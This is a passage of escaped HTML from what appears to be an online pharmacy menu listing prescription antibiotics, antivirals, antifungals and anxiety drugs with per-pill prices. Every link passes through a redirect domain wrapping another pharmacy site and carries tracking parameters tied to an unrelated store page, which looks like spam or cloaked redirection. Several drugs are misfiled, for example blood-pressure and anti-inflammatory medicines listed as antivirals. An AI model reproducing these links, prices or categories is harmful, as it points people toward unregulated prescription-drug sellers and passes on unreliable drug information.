href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAllergies%2FPhenergan%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Phenergan<\/span><span class=\"price\">$0.38<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAllergies%2FPrednisolone%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Prednisolone<\/span><span class=\"price\">$0.32<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAllergies%2FPrednisone%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Prednisone<\/span><span class=\"price\">$0.3<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAllergies%2FPromethazine%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Promethazine<\/span><span class=\"price\">$0.64<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAllergies%2FQuibron-t%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Quibron-t<\/span><span class=\"price\">$0.43<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAllergies%2FRhinocort%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Rhinocort<\/span><span class=\"price\">$32.61<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAllergies%2FSerevent%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Serevent<\/span><span class=\"price\">$23.6<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAllergies%2FSeroflo%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Seroflo<\/span><span class=\"price\">$83.31<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAllergies%2FZyrtec%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Zyrtec<\/span><span class=\"price\">$1.08<\/span><\/a><\/li><\/ul><\/li><li class=\"li-Anti Fungal\" onClick=\"document.location='https:\/\/trustmedonline.com\/categories\/Anti-Fungal\/all'\"><i><\/i><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnti-Fungal%2Fall%3Ftrackid%3D%7BDOOR%7D%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">Anti Fungal<\/a><ul><!--li><a href=\"\/categories\/Anti Fungal\/all\">ALL<\/a><\/li--><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnti-Fungal%2FDiflucan%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Diflucan<\/span><span class=\"price\">$0.7<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnti-Fungal%2FGrifulvin-V%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Grifulvin V<\/span><span class=\"price\">$0.33<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnti-Fungal%2FGyne-lotrimin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Gyne-lotrimin<\/span><span class=\"price\">$7.75<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnti-Fungal%2FLamisil%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Lamisil<\/span><span class=\"price\">$2.31<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnti-Fungal%2FLotrisone%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Lotrisone<\/span><span class=\"price\">$7.14<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnti-Fungal%2FMentax%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Mentax<\/span><span class=\"price\">$22.22<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnti-Fungal%2FMycelex-g%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Mycelex-g<\/span><span class=\"price\">$2.9<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnti-Fungal%2FNizoral%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Nizoral<\/span><span class=\"price\">$1.15<\/span><\/a><\/li><\/ul><\/li><li class=\"li-Anti Viral\" onClick=\"document.location='https:\/\/trustmedonline.com\/categories\/Anti-Viral\/all'\"><i><\/i><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnti-Viral%2Fall%3Ftrackid%3D%7BDOOR%7D%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">Anti Viral<\/a><ul><!--li><a href=\"\/categories\/Anti Viral\/all\">ALL<\/a><\/li--><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnti-Viral%2FAciclovir%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Aciclovir<\/span><span class=\"price\">$0.42<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnti-Viral%2FAcivir-Pills%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Acivir Pills<\/span><span class=\"price\">$0.56<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnti-Viral%2FAdalat%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Adalat<\/span><span class=\"price\">$0.27<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnti-Viral%2FAlbendazole%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Albendazole<\/span><span class=\"price\">$0.34<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnti-Viral%2FAmantadine%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Amantadine<\/span><span class=\"price\">$0.7<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnti-Viral%2FFamvir%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Famvir<\/span><span class=\"price\">$4.8<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnti-Viral%2FLasuna%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Lasuna<\/span><span class=\"price\">$25.7<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnti-Viral%2FMobic%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Mobic<\/span><span class=\"price\">$0.28<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnti-Viral%2FProcardia%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Procardia<\/span><span class=\"price\">$0.75<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnti-Viral%2FValtrex%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Valtrex<\/span><span class=\"price\">$2.66<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnti-Viral%2FVermox%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Vermox<\/span><span class=\"price\">$0.38<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnti-Viral%2FZovirax%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Zovirax<\/span><span class=\"price\">$0.26<\/span><\/a><\/li><\/ul><\/li><li class=\"li-Antibiotics\" onClick=\"document.location='https:\/\/trustmedonline.com\/categories\/Antibiotics\/all'\"><i><\/i><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2Fall%3Ftrackid%3D%7BDOOR%7D%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">Antibiotics<\/a><ul><!--li><a href=\"\/categories\/Antibiotics\/all\">ALL<\/a><\/li--><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FAmoxil%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Amoxil<\/span><span class=\"price\">$0.39<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FAmpicillin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Ampicillin<\/span><span class=\"price\">$0.24<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FAugmentin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Augmentin<\/span><span class=\"price\">$0.99<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FBactrim%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Bactrim<\/span><span class=\"price\">$0.34<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FBiaxin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Biaxin<\/span><span class=\"price\">$2.4<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FBrand-Amoxil%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Brand Amoxil<\/span><span class=\"price\">$0.57<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FCefadroxil%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Cefadroxil<\/span><span class=\"price\">$0.98<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FCefixime%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Cefixime<\/span><span class=\"price\">$2.86<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FCeftin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Ceftin<\/span><span class=\"price\">$1.79<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FCephalexin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Cephalexin<\/span><span class=\"price\">$1.32<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FChloramphenicol%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Chloramphenicol<\/span><span class=\"price\">$0.46<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FChloromycetin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Chloromycetin<\/span><span class=\"price\">$0.35<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FCiplox%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Ciplox<\/span><span class=\"price\">$1.22<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FCipro%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Cipro<\/span><span class=\"price\">$0.22<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FCleocin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Cleocin<\/span><span class=\"price\">$2.03<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FClindamycin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Clindamycin<\/span><span class=\"price\">$1.08<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FDoxycycline%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Doxycycline<\/span><span class=\"price\">$0.3<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FErythromycin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Erythromycin<\/span><span class=\"price\">$0.43<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FFlagyl-ER%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Flagyl ER<\/span><span class=\"price\">$0.26<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FFloxin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Floxin<\/span><span class=\"price\">$0.37<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FFucidin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Fucidin<\/span><span class=\"price\">$24.85<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FKeflex%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Keflex<\/span><span class=\"price\">$0.89<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FKeftab%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Keftab<\/span><span class=\"price\">$0.57<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FKetoconazole-Cream%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Ketoconazole Cream<\/span><span class=\"price\">$16.67<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FMinocin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Minocin<\/span><span class=\"price\">$1.85<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FMinocycline%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Minocycline<\/span><span class=\"price\">$2.33<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FMinomycin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Minomycin<\/span><span class=\"price\">$1.76<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FMyambutol%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Myambutol<\/span><span class=\"price\">$0.29<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FNitrofurantoin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Nitrofurantoin<\/span><span class=\"price\">$0.43<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FNoroxin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Noroxin<\/span><span class=\"price\">$0.38<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FOmnicef%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Omnicef<\/span><span class=\"price\">$3.15<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FPanmycin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Panmycin<\/span><span class=\"price\">$0.64<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FRoxithromycin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Roxithromycin<\/span><span class=\"price\">$0.78<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FStromectol%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Stromectol<\/span><span class=\"price\">$2.64<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FSumycin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Sumycin<\/span><span class=\"price\">$0.27<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FSuprax%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Suprax<\/span><span class=\"price\">$0.95<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FTerramycin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Terramycin<\/span><span class=\"price\">$0.27<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FTetracycline%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Tetracycline<\/span><span class=\"price\">$0.29<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FTinidazole%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Tinidazole<\/span><span class=\"price\">$0.83<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FTrimox%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Trimox<\/span><span class=\"price\">$0.34<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FVantin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Vantin<\/span><span class=\"price\">$1.9<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FZithromax%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Zithromax<\/span><span class=\"price\">$0.55<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FZyvox%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Zyvox<\/span><span class=\"price\">$7.13<\/span><\/a><\/li><\/ul><\/li><li class=\"li-Anxiety\" onClick=\"document.location='https:\/\/trustmedonline.com\/categories\/Anxiety\/all'\"><i><\/i><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnxiety%2Fall%3Ftrackid%3D%7BDOOR%7D%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">Anxiety<\/a><ul><!--li><a href=\"\/categories\/Anxiety\/all\">ALL<\/a><\/li--><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnxiety%2FAshwagandha%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Ashwagandha<\/span><span class=\"price\">$21.52<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnxiety%2FAtarax%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Atarax<\/span><span class=\"price\">$0.36<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnxiety%2FBuspar%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Buspar<\/span><span class=\"price\">$0.29<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnxiety%2FCymbalta%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Cymbalta<\/span><span class=\"price\">$0.7<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnxiety%2FDesyrel%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Desyrel<\/span><span class=\"price\">$0.37<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnxiety%2FEffexor-XR%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Effexor XR<\/span><span class=\"price\">$0.61<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnxiety%2FEmsam%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Emsam<\/span><span class=\"price\">$0.97<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnxiety%2FLexapro%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Lexapro<\/span><span class=\"price\">$0.27<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnxiety%2FLuvox%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Luvox<\/span><span class=\"price\">$1.01<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnxiety%2FPamelor%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span 